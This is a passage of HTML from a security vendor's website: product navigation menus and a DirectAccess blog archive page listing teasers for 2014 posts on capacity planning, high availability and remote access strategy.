			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3abd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a class="elementor-item" tabindex="-1">Products &#038; Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26484"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item" tabindex="-1">Multi-factor Authentication</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://celestix.com/products-services/v-key-mfa/" class="elementor-sub-item" tabindex="-1">V-Key MFA Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://celestix.com/products-services/v-key-mfa/v-key-mfa-features/" class="elementor-sub-item" tabindex="-1">V-Key MFA Features</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30916"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-trust-platform/" class="elementor-sub-item" tabindex="-1">V-Key Digital Trust Platform</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://celestix.com/products-services/v-key-mfa/v-key-digital-virtual-secure-element/" class="elementor-sub-item" tabindex="-1">V-Key VOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-sub-item" tabindex="-1">V-Key Smart Soft Token</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://celestix.com/products-services/v-key-mfa/pricing/" class="elementor-sub-item" tabindex="-1">Pricing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30920"><a href="https://celestix.com/products-services/v-key-mfa/sign-up-for-a-free-v-key-trial/" class="elementor-sub-item" tabindex="-1">Sign up for a free trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item" tabindex="-1">Always On VPN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30930"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-sub-item" tabindex="-1">Celestix SecureAccess Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30931"><a href="https://celestix.com/products-services/secureaccess/features-benefits/" class="elementor-sub-item" tabindex="-1">Features &amp; Benefits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://celestix.com/products-services/secureaccess/supported-scenarios/" class="elementor-sub-item" tabindex="-1">Supported Scenarios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30929"><a href="http://.." class="elementor-sub-item" tabindex="-1">Deployment Options</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30932"><a href="https://celestix.com/products-services/secureaccess/secureaccess-physical-edition/" class="elementor-sub-item" tabindex="-1">Physical Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30928"><a href="https://celestix.com/products-services/secureaccess/virtual-edition/" class="elementor-sub-item" tabindex="-1">Virtual Edition</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30927"><a href="https://celestix.com/products-services/secureaccess/celestix-secureaccess-aws-edition/" class="elementor-sub-item" tabindex="-1">AWS Edition</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30926"><a href="https://celestix.com/products-services/secureaccess/specifications/" class="elementor-sub-item" tabindex="-1">Order SKUs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30924"><a href="https://celestix.com/products-services/secureaccess/repid-pilot-services/" class="elementor-sub-item" tabindex="-1">Rapid Pilot Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30925"><a href="https://celestix.com/products-services/secureaccess/sign-up-for-free-poc/" class="elementor-sub-item" tabindex="-1">Signup for free Trial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30598"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item" tabindex="-1">Zero Trust</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30948"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-sub-item" tabindex="-1">InstaSafe Zero Trust Overview</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30937"><a href="http://xx" class="elementor-sub-item" tabindex="-1">Products</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30910"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-network-access/" class="elementor-sub-item" tabindex="-1">Zero Trust Network Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30911"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-application-access/" class="elementor-sub-item" tabindex="-1">Zero Trust Application Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30912"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-mfa/" class="elementor-sub-item" tabindex="-1">Multi Factor Authentication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30913"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-identity-and-access-management/" class="elementor-sub-item" tabindex="-1">Identity &#038; Access Management</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31484"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-secure-enterprise-browser/" class="elementor-sub-item" tabindex="-1">Instasafe Secure Enterprise Browser</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31492"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-security-for-microsoft-azure/" class="elementor-sub-item" tabindex="-1">Microsoft Azure</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30938"><a href="http://xx" class="elementor-sub-item" tabindex="-1">Features</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30946"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-binding/" class="elementor-sub-item" tabindex="-1">Device Binding</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30945"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-device-posture-check/" class="elementor-sub-item" tabindex="-1">Device Posture Check</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30944"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-domain-joining/" class="elementor-sub-item" tabindex="-1">Domain Joining</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-sso/" class="elementor-sub-item" tabindex="-1">Single Sign-on (SSO)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-always-on/" class="elementor-sub-item" tabindex="-1">Always On</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-agentless-access/" class="elementor-sub-item" tabindex="-1">Agentless Access</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30939"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-endpoint-controls/" class="elementor-sub-item" tabindex="-1">Endpoint Controls</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-contextual-access/" class="elementor-sub-item" tabindex="-1">Contextual Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31485"><a href="http://x" class="elementor-sub-item" tabindex="-1">Compare</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31486"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-fortinet-vpn/" class="elementor-sub-item" tabindex="-1">vs Fortinet VPN</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31487"><a href="https://celestix.com/products-services/instasafe-zero-trust/instasafe-zero-trust-vs-zscaler-private-access/" class="elementor-sub-item" tabindex="-1">vs Zscaler Private Access</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30947"><a href="https://outlook.office365.com/book/CelestixDemoBookingCopy@potassium.onmicrosoft.com/" class="elementor-sub-item" tabindex="-1">Schedule a demo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31729"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-sub-item" tabindex="-1">AI-Enabled Compliance Automation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31907"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-sub-item" tabindex="-1">Deepfake Detector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31845"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-sub-item" tabindex="-1">Hardware-Accelerated Endpoint AI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16620"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item" tabindex="-1">Application Delivery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30972"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-sub-item" tabindex="-1">EdgeNexus Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/applications-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Applications</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30971"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/celestix-edgenexus-load-balancer/" class="elementor-sub-item" tabindex="-1">Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/web-application-firewall-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Web Application Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30969"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/global-server-load-balancing-gslb-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Global Server Load Balancing (GSLB)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30975"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/compare-celestix-edgenexus/" class="elementor-sub-item" tabindex="-1">Compare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30977"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/competitive-trade-in-program-for-celestix-edgenexus-adc/" class="elementor-sub-item" tabindex="-1">Competitive Trade-in Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24372"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-sub-item" tabindex="-1">Consulting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-sub-item" tabindex="-1">Professional Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25503"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Sales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690"><a href="https://celestix.com/solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25504"><a href="https://celestix.com/resources/celestix-blog/" class="elementor-sub-item" tabindex="-1">Celestix Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31252"><a class="elementor-sub-item" tabindex="-1">Documentation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://celestix.com/resources/documentation/" class="elementor-sub-item" tabindex="-1">General Documentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31251"><a href="https://docs.instasafe.com/Zero%20Trust%20Application%20Access/001-productIntroduction/" class="elementor-sub-item" tabindex="-1">InstaSafe Zero Trust</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18116"><a class="elementor-sub-item" tabindex="-1">EdgeNexus ADC</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18166"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/glossary-and-faq-of-load-balancing-terminology/" class="elementor-sub-item" tabindex="-1">Glossary and FAQs</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16833"><a href="https://www.edgenexus.io/documentation/" class="elementor-sub-item" tabindex="-1">Documentation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18117"><a href="https://www.edgenexus.io/resources/tutorials/" class="elementor-sub-item" tabindex="-1">Video Tutorials</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12735"><a href="https://celestix.com/resources/video/" class="elementor-sub-item" tabindex="-1">General Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14391"><a class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://celestix.com/partners/channer-partners/" class="elementor-sub-item" tabindex="-1">Channel Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25633"><a href="https://celestix.com/partners/channer-partners/register-a-project/" class="elementor-sub-item" tabindex="-1">Deal Registration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://celestix.com/partners/partner-program/" class="elementor-sub-item" tabindex="-1">Celestix Partner Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25505"><a href="https://celestix.com/partners/become-a-partner/" class="elementor-sub-item" tabindex="-1">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-sub-item" tabindex="-1">Technology Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635"><a class="elementor-item" tabindex="-1">Support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://celestix.com/support/open-a-case/" class="elementor-sub-item" tabindex="-1">Open a case</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://celestix.com/support/support-programs/" class="elementor-sub-item" tabindex="-1">Support programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-sub-item" tabindex="-1">End of Life Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a class="elementor-item" tabindex="-1">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://celestix.com/about/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://celestix.com/about/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://celestix.com/about/offices/" class="elementor-sub-item" tabindex="-1">Offices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-sub-item" tabindex="-1">Celestix’s Accessibility</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-5260" class="blog-entry clr no-featured-image large-entry post-5260 post type-post status-publish format-standard hentry tag-secureaccess tag-directaccess entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://celestix.com/directaccess_capacity_planning/"  rel="bookmark">DirectAccess Capacity Planning</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://celestix.com/author/natalie/" title="Posts by Natalie Ager" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Natalie Ager</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 24, 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i>Uncategorized</li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Introduction I’ve been working with DirectAccess for more than 5 years now. I’ve designed and deployed secure remote access solutions using DirectAccess for some of the largest organizations in the&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://celestix.com/directaccess_capacity_planning/" 
	>
	Continue Reading<span class="screen-reader-text">DirectAccess Capacity Planning</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-5166" class="blog-entry clr no-featured-image large-entry post-5166 post type-post status-publish format-standard hentry category-uncategorized tag-directaccess entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://celestix.com/directaccess-high-availability-options/"  rel="bookmark">High Availability Options on Microsoft DirectAccess</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://celestix.com/author/admincelestix/" title="Posts by admincelestix" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admincelestix</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 10, 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://celestix.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Introduction When planning for DirectAccess, eliminating single points of failure in the infrastructure is key to providing the highest levels of availability for remote access users. DirectAccess includes a number&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://celestix.com/directaccess-high-availability-options/" 
	>
	Continue Reading<span class="screen-reader-text">High Availability Options on Microsoft DirectAccess</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-4984" class="blog-entry clr no-featured-image large-entry post-4984 post type-post status-publish format-standard hentry tag-secureaccess tag-directaccess entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://celestix.com/directaccess-microsoft-surface-pro/"  rel="bookmark">DirectAccess on the Microsoft Surface Pro?</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://celestix.com/author/natalie/" title="Posts by Natalie Ager" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Natalie Ager</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>October 13, 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i>Uncategorized</li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			UPDATE: Now you can use DirectAccess via Celestix SecureAccess (DirectAccess) Client on Surface Pro. For more information please visit https://celestix.com/products/directaccess/celestix-secureaccess/ As a Surface Pro owner, I have to say that I&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://celestix.com/directaccess-microsoft-surface-pro/" 
	>
	Continue Reading<span class="screen-reader-text">DirectAccess on the Microsoft Surface Pro?</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-4395" class="blog-entry clr large-entry post-4395 post type-post status-publish format-standard has-post-thumbnail hentry tag-secureaccess tag-directaccess entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://celestix.com/planning-remote-access-strategy/" class="thumbnail-link">

					<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://celestix.com/planning-remote-access-strategy/"  rel="bookmark">Planning your Remote Access Strategy</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://celestix.com/author/natalie/" title="Posts by Natalie Ager" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Natalie Ager</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>May 29, 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i>Uncategorized</li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Many years ago, remote access was available only to a privileged few. It was commonly implemented and used by network engineers and systems administrators for the sole purpose of providing&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://celestix.com/planning-remote-access-strategy/" 
	>
	Continue Reading<span class="screen-reader-text">Planning your Remote Access Strategy</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://celestix.com/tag/directaccess/page/2/"><span class="screen-reader-text">Go to the previous page</span><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a></li>
	<li><a class="page-numbers" href="https://celestix.com/tag/directaccess/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://celestix.com/tag/directaccess/page/2/">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://celestix.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://celestix.com/celestix-launches-instasafe-zero-trust-on-microsoft-azure-marketplace-enabling-enterprise-grade-security-with-cloud-agility/">Celestix Launches InstaSafe Zero Trust on Microsoft Azure Marketplace – Enabling Enterprise-Grade Security with Cloud Agility</a>
									</li>
											<li>
					<a href="https://celestix.com/hybrid-deployment-model-microsoft-always-on-vpn-microsoft-sase-secure-access-service-edge/">Hybrid Deployment Model: Microsoft Always On VPN + Microsoft SASE (Secure Access Service Edge)</a>
									</li>
											<li>
					<a href="https://celestix.com/31429-2/">Why is IAM Vital in Preventing Data Breaches?</a>
									</li>
											<li>
					<a href="https://celestix.com/what-are-the-best-practices-for-a-successful-zero-trust-deployment/">What Are the Best Practices for a Successful Zero Trust Deployment?</a>
									</li>
											<li>
					<a href="https://celestix.com/a-comparison-of-microsoft-always-on-vpn-and-instasafe-zero-trust-access/">A comparison of Microsoft Always On VPN and InstaSafe Zero Trust Access</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://technewztop.org/navigating-the-cybersecurity-horizon/" class="url" rel="ugc external nofollow">Navigating the Cybersecurity Horizon: Celestix Networks&#039; Expertise in Digital Identity and Secure Access Solutions</a></span> on <a href="https://celestix.com/what-is-multi-factor-authentication-mfa/#comment-1">What is multi-factor authentication (MFA)?</a></li></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://celestix.com/2025/07/'>July 2025</a></li>
	<li><a href='https://celestix.com/2025/05/'>May 2025</a></li>
	<li><a href='https://celestix.com/2025/04/'>April 2025</a></li>
	<li><a href='https://celestix.com/2025/03/'>March 2025</a></li>
	<li><a href='https://celestix.com/2025/01/'>January 2025</a></li>
	<li><a href='https://celestix.com/2024/11/'>November 2024</a></li>
	<li><a href='https://celestix.com/2024/06/'>June 2024</a></li>
	<li><a href='https://celestix.com/2024/04/'>April 2024</a></li>
	<li><a href='https://celestix.com/2024/03/'>March 2024</a></li>
	<li><a href='https://celestix.com/2024/02/'>February 2024</a></li>
	<li><a href='https://celestix.com/2024/01/'>January 2024</a></li>
	<li><a href='https://celestix.com/2023/12/'>December 2023</a></li>
	<li><a href='https://celestix.com/2023/10/'>October 2023</a></li>
	<li><a href='https://celestix.com/2023/08/'>August 2023</a></li>
	<li><a href='https://celestix.com/2023/05/'>May 2023</a></li>
	<li><a href='https://celestix.com/2023/04/'>April 2023</a></li>
	<li><a href='https://celestix.com/2022/11/'>November 2022</a></li>
